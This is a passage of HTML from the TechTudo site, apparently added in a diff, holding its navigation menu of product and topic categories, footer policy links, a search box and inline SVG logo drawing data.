+                                            <li class="menu-item" id="menu-3-impressoras"> <a href="https://www.techtudo.com.br/informatica/impressoras/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">impressoras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                            <li class="menu-item" id="menu-3-impressoras-3d"> <a href="https://www.techtudo.com.br/informatica/impressoras/impressoras-3d/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">impressoras 3d</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                        </ul>
+                                    </li>
+                                    <li class="menu-item" id="menu-2-mouses"> <a href="https://www.techtudo.com.br/informatica/mouses/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">mouses</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-placas-e-componentes"> <a href="https://www.techtudo.com.br/informatica/placas/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">placas e componentes</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-roteadores"> <a href="https://www.techtudo.com.br/informatica/roteadores/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">roteadores</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
+                                    <li class="menu-item" id="menu-2-windows-11"> <a href="https://www.techtudo.com.br/tudo-sobre/windows-11/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">windows 11</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-macos"> <a href="https://www.techtudo.com.br/tudo-sobre/macos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">macos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-linux"> <a href="https://www.techtudo.com.br/tudo-sobre/linux/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">linux</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                </ul>
+                            </li>
+                            <li class="menu-item is-father" id="menu-1-eletrodomesticos"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">eletrodomésticos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
+                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
+                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
+                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">eletrodomésticos</span> </li>
+                                    <li class="menu-item" id="menu-2-air-fryer"> <a href="https://www.techtudo.com.br/eletrodomesticos/air-fryer/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">air fryer</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-fogoes"> <a href="https://www.techtudo.com.br/eletrodomesticos/fogao/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">fogões</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-geladeiras"> <a href="https://www.techtudo.com.br/eletrodomesticos/geladeira/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">geladeiras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-maquinas-de-lavar"> <a href="https://www.techtudo.com.br/eletrodomesticos/maquina-de-lavar-roupa/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">máquinas de lavar</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                </ul>
+                            </li>
+                            <li class="menu-item is-father" id="menu-1-eletronicos"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">eletrônicos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
+                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
+                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
+                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">eletrônicos</span> </li>
+                                    <li class="menu-item" id="menu-2-noticias-de-eletronicos"> <a href="https://www.techtudo.com.br/eletronicos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de eletrônicos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-ar-condicionado"> <a href="https://www.techtudo.com.br/eletronicos/ar-condicionado/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">ar-condicionado</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-caixas-de-som"> <a href="https://www.techtudo.com.br/eletronicos/caixas-de-som/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">caixas de som</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item is-father" id="menu-2-cameras"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">câmeras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
+                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
+                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
+                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">câmeras</span> </li>
+                                            <li class="menu-item" id="menu-3-cameras"> <a href="https://www.techtudo.com.br/eletronicos/cameras/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">câmeras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                            <li class="menu-item" id="menu-3-filmadoras"> <a href="https://www.techtudo.com.br/eletronicos/filmadoras/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">filmadoras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                        </ul>
+                                    </li>
+                                    <li class="menu-item" id="menu-2-carros-smart"> <a href="https://www.techtudo.com.br/eletronicos/veiculos/carros-smart/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">carros smart</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-fones-de-ouvido"> <a href="https://www.techtudo.com.br/eletronicos/fones-de-ouvido/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">fones de ouvido</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-maquinas-de-cartao"> <a href="https://www.techtudo.com.br/eletronicos/maquinas-de-cartao/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">máquinas de cartão</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-tv-box"> <a href="https://www.techtudo.com.br/eletronicos/media-centers/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">tv box</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-tvs"> <a href="https://www.techtudo.com.br/eletronicos/tvs/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">TVs</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-veiculos"> <a href="https://www.techtudo.com.br/eletronicos/veiculos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">veículos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
+                                    <li class="menu-item" id="menu-2-gopro-hero"> <a href="https://www.techtudo.com.br/tudo-sobre/gopro-hero-2018/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">gopro hero </span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-chromecast"> <a href="https://www.techtudo.com.br/tudo-sobre/chromecast/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">chromecast</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-amazon-echo-dot"> <a href="https://www.techtudo.com.br/tudo-sobre/amazon-echo-dot/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">amazon echo dot</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                </ul>
+                            </li>
+                            <li class="menu-item is-father" id="menu-1-softwares"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">softwares</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
+                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
+                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
+                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">softwares</span> </li>
+                                    <li class="menu-item" id="menu-2-noticias-de-softwares"> <a href="https://www.techtudo.com.br/softwares/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de softwares</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-aplicativos-para-celular"> <a href="https://www.techtudo.com.br/softwares/apps/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">aplicativos para celular</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-audio-e-video"> <a href="https://www.techtudo.com.br/softwares/apps/audio-e-video/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">áudio e vídeo</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-imagens"> <a href="https://www.techtudo.com.br/softwares/apps/imagens/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">imagens</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-inteligencia-artificial"> <a href="https://www.techtudo.com.br/softwares/apps/inteligencia-artificial/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">inteligência artificial</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-internet"> <a href="https://www.techtudo.com.br/softwares/apps/internet/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">internet</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-produtividade"> <a href="https://www.techtudo.com.br/softwares/apps/produtividade/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">produtividade</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-redes-sociais"> <a href="https://www.techtudo.com.br/softwares/apps/redes-sociais/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">redes sociais</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-seguranca"> <a href="https://www.techtudo.com.br/softwares/apps/seguranca/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">segurança</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-utilitarios"> <a href="https://www.techtudo.com.br/softwares/apps/utilitarios/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">utilitários</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
+                                    <li class="menu-item" id="menu-2-whatsapp"> <a href="https://www.techtudo.com.br/tudo-sobre/whatsapp-messenger/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">whatsapp</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-instagram"> <a href="https://www.techtudo.com.br/tudo-sobre/instagram/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">instagram</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-facebook"> <a href="https://www.techtudo.com.br/tudo-sobre/facebook/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">facebook</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-youtube"> <a href="https://www.techtudo.com.br/tudo-sobre/youtube/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">youtube</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                </ul>
+                            </li>
+                            <li class="menu-item is-father" id="menu-1-streaming"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">Streaming</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
+                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
+                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
+                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">Streaming</span> </li>
+                                    <li class="menu-item" id="menu-2-noticias-de-streaming"> <a href="https://www.techtudo.com.br/streaming/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de streaming</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-animes"> <a href="https://www.techtudo.com.br/streaming/animes/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">Animes</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item is-father" id="menu-2-series"> <a href="https://www.techtudo.com.br/streaming/series/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">Séries</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a>
+                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
+                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
+                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">Séries</span> </li>
+                                            <li class="menu-item" id="menu-3-dorama"> <a href="https://www.techtudo.com.br/streaming/series/doramas/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">dorama</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                            <li class="menu-item" id="menu-3-series"> <a href="https://www.techtudo.com.br/streaming/series/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">séries</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                        </ul>
+                                    </li>
+                                    <li class="menu-item" id="menu-2-filmes"> <a href="https://www.techtudo.com.br/streaming/filmes/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">Filmes</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-jogos-de-futebol"> <a href="https://www.techtudo.com.br/streaming/jogos-de-futebol/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">Jogos de futebol</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-programas-de-tv"> <a href="https://www.techtudo.com.br/streaming/programas-de-tv/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">Programas de TV</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                    <li class="menu-item" id="menu-2-plataformas"> <a href="https://www.techtudo.com.br/streaming/plataformas-de-streaming/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">Plataformas</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                </ul>
+                            </li>
+                            <li class="menu-item menu-item-separator" id="menu-1-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
+                            <li class="menu-item" id="menu-1-tech-60"> <a href="https://www.techtudo.com.br/tech/tech60/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">tech 60+</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                            <li class="menu-item" id="menu-1-tech-talent"> <a href="https://www.techtudo.com.br/conteudo-de-marca/tech-talent-por-loreal/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">Tech & Talent</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                            <li class="menu-item" id="menu-1-qual-comprar"> <a href="https://www.techtudo.com.br/eletronicos/qual-comprar/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">qual comprar</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                            <li class="menu-item" id="menu-1-iphone-16"> <a href="https://www.techtudo.com.br/tudo-sobre/iphone-16/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">iphone 16</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                            <li class="menu-item menu-item-separator" id="menu-1-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
+                            <li class="menu-item" id="menu-1-quem-somos"> <a href="https://www.techtudo.com.br/quem-somos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">quem somos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                            <li class="menu-item" id="menu-1-forum-techtudo"> <a href="https://forum.techtudo.globo.com/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">fórum techtudo</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                            <li class="menu-item" id="menu-1-canal-do-tt-no-whatsapp"> <a href="https://www.whatsapp.com/channel/0029Va7poi18F2p8gCnCch0R" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">canal do tt no whatsapp</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                            <li class="menu-item" id="menu-1-cbn-tecnologia"> <a href="https://audioglobo.globo.com/cbn/podcast/feed/309/cbn-tecnologia-da-informacao" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">CBN tecnologia</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                            <li class="menu-item is-father" id="menu-1-conteudo-de-marca"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">conteúdo de marca</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
+                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
+                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
+                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">conteúdo de marca</span> </li>
+                                    <li class="menu-item" id="menu-2-americanas"> <a href="https://www.techtudo.com.br/conteudo-de-marca/americanas/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">americanas</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
+                                </ul>
+                            </li>
+                            <li class="menu-item menu-item-separator"></li>
+                            <li class="menu-login">
+                                <ul class="menu-bottom">
+                                    <li class="menu-login__item"> <a class="menu-login__item__link" href="https://www.techtudo.com.br/principios-editoriais-do-grupo-globo/" title="princípios editoriais" aria-label="princípios editoriais" target="_blank" rel="noopener">
+                                            <div class="menu-login__item__link__icon"> <svg width="18" height="16" xmlns="http://www.w3.org/2000/svg">
+                                                    <path d="M0 12.622V16h3.42l9.9-9.867L9.9 2.756 0 12.622zm15.93-9.066a.852.852 0 0 0 0-1.245L13.86.267a.878.878 0 0 0-1.26 0l-1.62 1.6 3.42 3.377 1.53-1.688zM8.1 14.222L6.3 16H18v-1.778H8.1z" fill="#999" fill-rule="evenodd"></path>
+                                                </svg> </div> <span>princípios editoriais</span>
+                                        </a> </li>
+                                    <li class="menu-login__item"> <a class="menu-login__item__link" href="https://techtudo.com.br/termos-de-uso/" title="termos de uso" aria-label="termos de uso" target="_blank" rel="noopener">
+                                            <div class="menu-login__item__link__icon"> <svg width="16" height="16" xmlns="http://www.w3.org/2000/svg">
+                                                    <path d="M14.222 0H1.778C.8 0 0 .8 0 1.778v12.444C0 15.2.8 16 1.778 16h12.444C15.2 16 16 15.2 16 14.222V1.778C16 .8 15.2 0 14.222 0zm-1.778 5.333H3.556V3.556h8.888v1.777zm0 3.556H3.556V7.11h8.888V8.89zm-2.666 3.555H3.556v-1.777h6.222v1.777z" fill="#999" fill-rule="evenodd"></path>
+                                                </svg> </div> <span>termos de uso</span>
+                                        </a> </li>
+                                    <li class="menu-login__item"> <a class="menu-login__item__link" href="https://privacidade.globo.com/privacy-policy/" title="política de privacidade" aria-label="política de privacidade" target="_blank" rel="noopener">
+                                            <div class="menu-login__item__link__icon"> <svg width="18" height="18" xmlns="http://www.w3.org/2000/svg">
+                                                    <path d="M17.182 2.455v-.41C17.182.9 16.282 0 15.136 0c-1.145 0-2.045.9-2.045 2.045v.41c-.491 0-.818.327-.818.818v3.272c0 .491.327.819.818.819h4.09c.492 0 .819-.328.819-.819V3.273c0-.491-.327-.818-.818-.818zm-.655 0h-2.782v-.41c0-.736.655-1.39 1.391-1.39.737 0 1.391.654 1.391 1.39v.41zM14.645 9c0 .245.082.573.082.818a6.47 6.47 0 0 1-1.718 4.418c-.245-.654-.818-1.145-1.554-1.145h-.819v-2.455c0-.49-.327-.818-.818-.818H4.91V8.182h1.636c.491 0 .819-.327.819-.818V5.727H9c.9 0 1.636-.736 1.636-1.636V2.045a8.123 8.123 0 0 0-2.454-.409C3.682 1.636 0 5.318 0 9.818S3.682 18 8.182 18s8.182-3.682 8.182-8.182c0-.245 0-.573-.082-.818h-1.637zm-7.281 7.282c-3.191-.41-5.728-3.191-5.728-6.464 0-.49.082-.982.164-1.473l3.927 3.928v.818c0 .9.737 1.636 1.637 1.636v1.555z" fill="#999" fill-rule="evenodd"></path>
+                                                </svg> </div> <span>política de privacidade</span>
+                                        </a> </li>
+                                </ul>
+                            </li>
+                        </ul>
+                    </div>
+                    <div id="menu-addon" class="menu-addon"></div>
+                </div>
+            </nav>
+            <div id="menu-content-overlay"></div>
+        </div>
+    </div>
+    
+    <header id="header" class="header header-background-color  header--internal header--internal-size   header--has-gcom-bar   ">
+        <div class="header__content">
+            <div class="header__nav  header__nav__search  ">
+                <div class="header__menu" id="menu-toggle">
+                    <div class="header__menu__icon"> <span class="header__menu__icon_background_color"></span> <span class="header__menu__icon_background_color"></span> <span class="header__menu__icon_background_color"></span> </div> <span class="header__menu__label">Menu</span>
+                </div> <label style="pointer-events: none;" class="header__search header__search__left">
+                    <div id="top_search_icon"> <svg width="24" height="24" viewbox="0 0 24 24" class="header__search__icon">
+                            <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path>
+                            <path d="M0 0h24v24H0z" fill="none"></path>
+                        </svg> </div>
+                    <form class="header__search__form" method="get"> <input class="header__search__input" type="text" name="q" placeholder="Buscar" autocomplete="off"> </form> <svg width="24" height="24" viewbox="0 0 24 24" class="header__search__icon-clear">
+                        <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
+                        <path d="M0 0h24v24H0z" fill="none"></path>
+                    </svg>
+                </label>
+            </div>
+            <div class="header__brand" style="pointer-events: none;">
+                <div class="header__brand__main"> <a class="header__brand__link" href="https://www.techtudo.com.br"> <span id="logo" class="header__brand__logo"> TechTudo / Eletrônicos / Ar-condicionado <svg viewbox="0 0 282 59" fill="none" xmlns="http://www.w3.org/2000/svg">
+                                <path d="M21.4033 43.776C20.1442 43.7781 18.892 43.5901 17.689 43.2184C17.0734 43.0103 16.4815 42.7379 15.9231 42.4055C15.3175 42.1115 14.7494 41.7459 14.2308 41.3167C13.1169 40.2792 12.2661 38.9913 11.749 37.5597C10.9844 35.6435 10.6283 33.5889 10.7034 31.5272C10.6444 29.5084 10.9523 27.4957 11.6121 25.5868C12.0968 24.1643 12.8878 22.8655 13.9291 21.7819C14.8385 20.8687 15.9414 20.1713 17.1563 19.7412C18.2721 19.3331 19.45 19.121 20.6381 19.1144C23.2295 19.0827 25.7324 20.0559 27.6215 21.8297C29.5557 23.6365 30.5368 26.1253 30.5647 29.296V33.2869H15.5545C15.4982 34.0996 15.6184 34.9147 15.9067 35.6766C16.195 36.4385 16.6446 37.129 17.2247 37.7009C17.7672 38.2173 18.4082 38.6189 19.1095 38.8817C19.8108 39.1445 20.558 39.2631 21.3062 39.2304C22.2987 39.2214 23.2788 39.0088 24.1857 38.6058C25.0927 38.2028 25.9072 37.6178 26.5789 36.8873L30.0806 39.8785C29.0148 41.1015 27.6995 42.0822 26.2231 42.7547C24.7467 43.4273 23.1435 43.776 21.5211 43.7775C21.4828 43.7775 21.4438 43.7775 21.4033 43.776ZM17.0621 25.0556C16.0643 26.241 15.5295 27.7476 15.5567 29.2967H25.7195C25.7749 27.7423 25.2348 26.2254 24.2097 25.0556C23.7376 24.5984 23.1779 24.2412 22.5642 24.0057C21.9506 23.7702 21.2957 23.6611 20.6388 23.6851C19.9811 23.6608 19.3252 23.7698 18.7106 24.0053C18.0959 24.2408 17.5352 24.598 17.0621 25.0556ZM36.1796 40.8723C33.9516 38.9405 32.8067 35.809 32.7449 31.4779C32.8087 27.0998 33.9533 23.9293 36.1789 21.9666C38.2127 20.077 40.9023 19.0532 43.6781 19.1122C45.3918 19.1051 47.083 19.5021 48.6145 20.2709C50.0402 21.0306 51.3019 22.064 52.3274 23.3121L48.7558 26.4894C48.1956 25.7121 47.4598 25.078 46.6083 24.6385C45.7568 24.1991 44.8136 23.9667 43.8554 23.9602C39.7418 23.9023 37.6558 26.4082 37.5975 31.4779C37.6553 36.5216 39.7423 39.003 